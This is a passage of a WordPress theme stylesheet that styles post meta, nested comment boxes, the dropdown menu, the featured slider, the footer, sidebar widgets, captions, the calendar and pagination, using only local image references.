							.post p.meta-info { background: url(images/title-bg.png) no-repeat; padding: 15px 0 17px; font-size: 18px; color: #505050; text-shadow: 1px 1px 1px #fff; }
								.post p.meta-info a { color: #090909; text-decoration: none; }
							.post a.readmore { background:url(images/readmore-black.png) no-repeat right bottom; color:#ffffff; display:block; font-size:12px; height:29px; line-height:28px; padding-right:12px; text-shadow:1px 1px 1px rgba(0,0,0,0.5); display:block; float:right; }
								.post a.readmore span { background:url(images/readmore-black.png) no-repeat;
display:block; height:29px; padding-left: 12px; }

	.post ul, .comment-content ul { list-style-type: disc; padding: 10px 0px 10px 20px; }
		.post ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 10px 0px 10px 2px; }
			.post ul li ul, .post ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }
			.post ol li ul, .post ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }

	.fullwidth #left-area { width: 960px; }
		.fullwidth #left-area .post, .fullwidth #comment-wrap { padding-right: 0; }

	#comment-wrap ul.children { padding-left: 80px; }

	.depth-2 .comment-top { background: url(images/comment-top-d2.png) no-repeat; }
		.depth-2 .comment-bottom { background: url(images/comment-bottom-d2.png) no-repeat bottom left; }
			.depth-2 .comment-container { background: url(images/comment-bg-d2.png) repeat-y; width: 447px; }

	.depth-3 .comment-top { background: url(images/comment-top-d3.png) no-repeat; }
		.depth-3 .comment-bottom { background: url(images/comment-bottom-d3.png) no-repeat bottom left; }
			.depth-3 .comment-container { background: url(images/comment-bg-d3.png) repeat-y; width: 367px; }

	.depth-4 .comment-top { background: url(images/comment-top-d4.png) no-repeat; }
		.depth-4 .comment-bottom { background: url(images/comment-bottom-d4.png) no-repeat bottom left; }
			.depth-4 .comment-container { background: url(images/comment-bg-d4.png) repeat-y; width: 287px; }

	.depth-5 .comment-top { background: url(images/comment-top-d5.png) no-repeat; }
		.depth-5 .comment-bottom { background: url(images/comment-bottom-d5.png) no-repeat bottom left; }
			.depth-5 .comment-container { background: url(images/comment-bg-d5.png) repeat-y; width: 207px; }

	.fullwidth .comment-top { background: url(images/comment-top-fullwidth-d1.png) no-repeat; }
		.fullwidth .comment-bottom { background: url(images/comment-bottom-fullwidth-d1.png) no-repeat bottom left; }
			.fullwidth .comment-container { background: url(images/comment-bg-fullwidth-d1.png) repeat-y; width: 875px; }

	.fullwidth .depth-2 .comment-top { background: url(images/comment-top-fullwidth-d2.png) no-repeat; }
		.fullwidth .depth-2 .comment-bottom { background: url(images/comment-bottom-fullwidth-d2.png) no-repeat bottom left; }
			.fullwidth .depth-2 .comment-container { background: url(images/comment-bg-fullwidth-d2.png) repeat-y; width: 795px; }

	.fullwidth .depth-3 .comment-top { background: url(images/comment-top-fullwidth-d3.png) no-repeat; }
		.fullwidth .depth-3 .comment-bottom { background: url(images/comment-bottom-fullwidth-d3.png) no-repeat bottom left; }
			.fullwidth .depth-3 .comment-container { background: url(images/comment-bg-fullwidth-d3.png) repeat-y; width: 715px; }

	.fullwidth .depth-4 .comment-top { background: url(images/comment-top-fullwidth-d4.png) no-repeat; }
		.fullwidth .depth-4 .comment-bottom { background: url(images/comment-bottom-fullwidth-d4.png) no-repeat bottom left; }
			.fullwidth .depth-4 .comment-container { background: url(images/comment-bg-fullwidth-d4.png) repeat-y; width: 635px; }

	.fullwidth .depth-5 .comment-top { background: url(images/comment-top-fullwidth-d5.png) no-repeat; }
		.fullwidth .depth-5 .comment-bottom { background: url(images/comment-bottom-fullwidth-d5.png) no-repeat bottom left; }
			.fullwidth .depth-5 .comment-container { background: url(images/comment-bg-fullwidth-d5.png) repeat-y; width: 555px; }

/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/

ul#top-menu { float: left; }
	ul#top-menu li { margin-right: 9px; padding-left: 10px; padding-top: 16px; }
		ul#top-menu a { font-size:12px; color: #ffffff; text-decoration: none; text-shadow: 1px 1px 1px rgba(0,0,0,0.8); }
		ul#top-menu a:hover { color: #8d96a0; }
		ul#top-menu > li.current_page_item > a { color: #8d96a0 !important; font-style: italic; font-family: Georgia, serif;}

	ul.nav li ul { width: 178px !important; padding: 4px 5px 14px 37px; background: #e7e7e7 url(images/dropdown-bg.png) repeat-y; top: 49px !important; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); border-color: 1px solid #323b44; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-top-left-radius: 0px;-moz-border-radius-topleft: 0px; border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; z-index: 9999px; display: none; }
		ul.nav ul li { margin: 0 !important; padding: 0 !important; }
			ul.nav ul li a { padding: 12px 0px !important; width: 170px; }

			ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -3px !important; left: 182px !important; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px; }

/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/

#featured { overflow: hidden; height: 403px; position: relative; }
	#featured .slide { position: absolute; z-index: 1; background: url(images/slide-bg.png) no-repeat; padding: 6px 6px 25px; }
	#featured .active { z-index: 2; background: url(images/active-slide-bg.png) no-repeat; padding: 6px 6px 25px; }
	#slider-left-overlay, #slider-right-overlay { position: absolute; top: 60px; height: 263px; z-index: 3; }
	#slider-left-overlay { background: url(images/slider-left-overlay.png) no-repeat; width: 169px; left: 0; }
	#slider-right-overlay { background: url(images/slider-right-overlay.png) no-repeat; width: 171px; right: 0; }

	#featured .description { display: none; background: url(images/featured-description-bg.png) no-repeat; position: absolute; bottom: 25px; left: 6px; width: 500px; height: 38px; padding: 18px 7px 0 15px; font-size: 24px; }
		#featured .description, #featured .description h2 { color: #fff; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); }
	#featured .additional { display: none; background: url(images/featured-hover-overlay.png); position: absolute; top: 6px; left: 6px; width: 500px; height: 334px; }
	#featured .active .description { display: block; }

	#featured a.prevslide, #featured a.nextslide { display: block; width: 30px; height: 40px; position: absolute; top: 154px; text-indent: -9999px; }
	#featured a.prevslide { background: url(images/featured-left-arrow.png) no-repeat; left: 29px; }
	#featured a.nextslide { background: url(images/featured-right-arrow.png) no-repeat; right: 30px; }
	#featured a.featured-zoom, #featured a.featured-more { display: block; width: 40px; height: 43px; position: absolute; text-indent: -9999px; top: 150px; }
	#featured a.featured-zoom { background: url(images/featured-zoom.png) no-repeat; left: 211px; }
	#featured a.featured-more { background: url(images/featured-more.png) no-repeat; left: 263px; }

/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { padding-right: 60px; }
	h3#comments, h3#reply-title span { font-size: 30px; color: #1f262d; background: url(images/title-bg.png) no-repeat bottom left; padding-bottom: 33px; margin-bottom: 5px; display: block; text-shadow: 1px 1px 1px #fff; }
	.comment-body { position: relative; padding-left: 82px; margin-bottom: 30px; }
		.avatar-container { position: absolute; top: 0; left: 0; }
			.avatar-box { position: relative; }
				.avatar-box img { margin: 6px 0 0 6px; }
				.avatar-overlay { position: absolute; top: 0; left: 0; display: block; background: url(images/avatar-overlay.png) no-repeat; }
				.avatar-box, .avatar-overlay { width: 68px; height: 68px; }
				span.comment-date { display: block; text-align: center; color: #838383; font-size: 11px; padding-top: 9px; }

		.comment-top { background: url(images/comment-top.png) no-repeat; padding-top: 10px; }
			.comment-bottom { background: url(images/comment-bottom.png) no-repeat bottom left; padding-bottom: 10px; }
				.comment-container { background: url(images/comment-bg.png) repeat-y; padding: 0 2px 0 1px; width: 527px; }
					.comment-wrap { background: url(images/comment-gradient.png) repeat-x bottom left; padding: 18px 18px 8px 29px; }
						.comment-meta { color: #1f262d; font-size: 24px; margin-bottom: 12px; text-shadow: 1px 1px 1px #fff; }
						span.fn, span.fn a { color: #1f262d; }
						span.fn a:hover { color: #000; text-decoration: none; }

		.comment-arrow { background: url(images/comment-arrow.png) no-repeat; width: 9px; height: 20px; position: absolute; top: 23px; left: 74px; }

		.reply-container { background: url(images/readmore-black.png) no-repeat right bottom; font-size: 12px; height: 29px; line-height: 28px; padding-right: 12px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5); display: block; float: right; }
			.reply-container a { background: url(images/readmore-black.png) no-repeat; display: block; height: 29px; padding-left: 12px; color: #fff; }
			.reply-container a:hover { color: #eee; text-decoration: none; }

#commentform textarea#comment { width: 96%; }
	#commentform input[type=text] { width: 38%; }

	li.comment #respond textarea { width: 94% !important; }
	li.comment #respond input[type=text] { width: 48% !important; }

/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/

#footer { background: #11161c url(images/top-bg.png) repeat-x; }
	#footer-top { background: url(images/top-wrapper-bg.jpg) no-repeat top center; }
		#footer-content { background: url(images/footer-shadow.png) repeat-x; }
			#footer-widgets { padding-top: 55px; }
				.footer-widget { width: 260px; margin-right: 90px; float: left; margin-bottom: 40px; }
				.last { margin-right: 0px; }
					h4.widgettitle { font-size: 24px; color: #ffffff; padding-bottom: 15px; text-shadow: 1px 1px 1px rgba(0,0,0,0.5); }
					.footer-widget { line-height: 21px; color: #8b949d; text-shadow: 1px 1px 1px rgba(0,0,0,0.6); }
						.footer-widget a { color: #8b949d; text-shadow: 1px 1px 1px rgba(0,0,0,0.6);  }
						.footer-widget a:hover { color: #ffffff; text-decoration: none; }
					.footer-widget ul { margin-bottom:8px;  }
						.footer-widget ul ul { margin-bottom:0; }
							.footer-widget ul li { background:url(images/footer-bullet.png) no-repeat 0 8px; padding:0px 0 10px 18px; }
							.footer-widget ul li ul { margin:0 0 -3px; padding:5px 0 0 7px; }
			#footer-bottom { clear: both; padding-bottom: 16px; padding-top: 26px; background: url(images/footer-bottom-bg.png) repeat-x; }
				ul.bottom-nav li { float: left; font-size: 12px; padding-right: 19px; }
					ul.bottom-nav li a { color:#ffffff; text-shadow: 1px 1px 1px rgba(0,0,0,0.6); }
						ul.bottom-nav li a:hover {text-decoration: none; color: #8d96a0; }
							ul.bottom-nav li.current_page_item a { color: #8d96a0 !important; font-style: italic; font-family: Georgia, serif;}
				p#copyright { float:right; font-size:11px; color:#8b949d; text-shadow: 1px 1px 1px rgba(0,0,0,0.6); }
					p#copyright a { color:#ffffff; }

/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

#sidebar h4.widgettitle { font-size: 24px; color: #1f262d; padding: 0px 10px 14px; text-shadow: 1px 1px 1px #fff; }
.widget { background: url(images/widget-bg.png) no-repeat; padding-top: 10px; margin-bottom: 38px; color:#5e5e5e; text-shadow: none; }
	.widget-bottom { background: url(images/bottom-widget-bg.png) no-repeat left bottom; padding-bottom: 10px; width: 273px; }
		.widget-content { background: url(images/content-widget-bg.png) repeat-y; padding: 0 2px 0 1px; }
			.widget-text { background: #fff url(images/widget-gradient.png) repeat-x bottom left; padding: 10px 25px; }
				.widget ul li { padding:8px 0 8px 12px; display: block; background: url(images/sidebar-bullet.png) no-repeat 0px 15px; }
					.widget ul li a { color:#5e5e5e; text-shadow: none; text-decoration: none; }
						.widget ul li a:hover { color:#161616; }

/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }


/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 191px; z-index:1000; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 15px 12px 0px; }

.wp-pagenavi { position: relative; padding: 27px 60px 20px 0px; text-align:right; background: url(images/pagenavi-topbg.png) no-repeat top 55px; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { padding: 7px 19px 13px 14px !important; margin: 2px; text-decoration: none; font-weight: normal !important; font-size: 18px !important; color: #2f373f !important; border: none !important; background: url(images/pagenavi-bg.png) no-repeat; padding:7px 19px 13px 14px !important; text-shadow: 1px 1px 1px #fff; }
.wp-pagenavi span.current { font-size: 18px !important; color: #fff !important; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); }
.wp-pagenavi span.current, .wp-pagenavi span.extend, .wp-pagenavi a:active, .wp-pagenavi a:hover { padding:7px 19px 13px 14px !important; margin: 2px; border: none !important; background: url(images/pagenavi-bg-active.png) no-repeat; color: #fff !important; }
.wp-pagenavi span.pages { padding: 5px 20px 5px 7px !important; margin: 2px !important ; color: #838383; border: none !important; font-size: 18px; }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;}

.foursixeight { margin: 0px 0px 15px 84px;}

.post-gallery-thumbnail { border: 1px solid #dadada; background: #fff; padding: 5px; -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); margin-bottom: 20px; }
	.gallery-thumbnail { position: relative; }
		.post-gallery-thumbnail img { max-width: 608px; display: block; }
		.post-gallery-thumbnail span.post-overlay { width: 100%; height: 100%; background: url(images/gallery-overlay.png) no-repeat; display: block; position: absolute; top: 0px; left: 0px; }

div.ppt { text-shadow: none !important; }
.post-gallery-thumbnail { float: left; }

#comment-wrap .navigation { padding: 10px 0; }
	.nav-previous { float: left; }
	.nav-next { float: right; }
h3#reply-title small { display: block; }
	h3#reply-title small a { font-size: 12px; letter-spacing: 0px; }

#commentform input[type=text] { width: 40%; display: block; padding: 5px; }
#commentform textarea#comment { width: 91%; }
.commentlist #respond textarea#comment { width: 98% !important; }
.commentlist #respond input[type=text] { width: 40%; display: block; padding: 5px; }
.comment_navigation_top, .comment_navigation_bottom { padding: 10px 0; }
.et_embedded_videos { display: none !important; }

.js #featured { background: url(images/ajax-loader.gif) no-repeat center 37%; }
	.js #featured .slide { display: none; }

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .wp-pagenavi span { text-shadow: 1px 1px 1px #fff; }

.service h3.title, #quote-inner p, a.additional-info, h4.widgettitle, h1.category-title, h2.title, h3#comments, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, h3#reply-title span, .post p.meta-info, #sidebar h4.widgettitle, #featured .description h2, .comment-meta, .wp-pagenavi span, .wp-pagenavi a, .wp-pagenavi span.current { font-family: 'ColaborateThinRegular', Arial, sans-serif; }